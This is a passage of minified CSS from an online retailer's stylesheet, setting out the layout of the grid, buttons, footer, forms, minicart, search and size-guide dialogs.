large{margin-right:75px}.h-padding-top-100-large{padding-top:100px}.h-margin-top-100-large{margin-top:100px}.h-padding-bottom-100-large{padding-bottom:100px}.h-margin-bottom-100-large{margin-bottom:100px}.h-padding-left-100-large{padding-left:100px}.h-margin-left-100-large{margin-left:100px}.h-padding-right-100-large{padding-right:100px}.h-margin-right-100-large{margin-right:100px}.h-font-size-11-large{font-size:11px}.h-font-size-13-large{font-size:13px}.h-font-size-14-large{font-size:14px}.h-font-size-17-large{font-size:17px}.h-font-size-18-large{font-size:18px}.h-font-size-19-large{font-size:19px}.h-font-size-22-large{font-size:22px}.h-font-size-24-large{font-size:24px}.h-font-size-32-large{font-size:32px}.h-font-size-33-large{font-size:33px}.h-font-size-36-large{font-size:36px}.h-font-size-64-large{font-size:64px}.h-text-transform-uppercase-large{text-transform:uppercase}.h-text-transform-lowercase-large{text-transform:lowercase}.h-text-transform-capitalize-large{text-transform:capitalize}.h-hidden-large{display:none!important}.h-visible-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-large{width:0}.grid_wide .col-0-push-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-large{width:6.25%}.grid_wide .col-1-push-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-large{width:12.5%}.grid_wide .col-2-push-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-large{width:18.75%}.grid_wide .col-3-push-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-large{width:25%}.grid_wide .col-4-push-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-large{width:31.25%}.grid_wide .col-5-push-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-large{width:37.5%}.grid_wide .col-6-push-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-large{width:43.75%}.grid_wide .col-7-push-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-large{width:50%}.grid_wide .col-8-push-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-large{width:56.25%}.grid_wide .col-9-push-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-large{width:62.5%}.grid_wide .col-10-push-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-large{width:68.75%}.grid_wide .col-11-push-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-large{width:75%}.grid_wide .col-12-push-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-large{width:81.25%}.grid_wide .col-13-push-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-large{width:87.5%}.grid_wide .col-14-push-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-large{width:93.75%}.grid_wide .col-15-push-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-large{width:100%}.grid_wide .col-16-push-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-large{width:0}.col-0-push-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-large{width:8.33333%}.col-1-push-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-large{width:16.66667%}.col-2-push-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-large{width:25%}.col-3-push-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-large{width:33.33333%}.col-4-push-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-large{width:41.66667%}.col-5-push-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-large{width:50%}.col-6-push-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-large{width:58.33333%}.col-7-push-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-large{width:66.66667%}.col-8-push-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-large{width:75%}.col-9-push-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-large{width:83.33333%}.col-10-push-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-large{width:91.66667%}.col-11-push-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-large{width:100%}.col-12-push-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block}.b-customer-services__flyout:before{width:3.4375rem}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu{padding-right:.625rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide 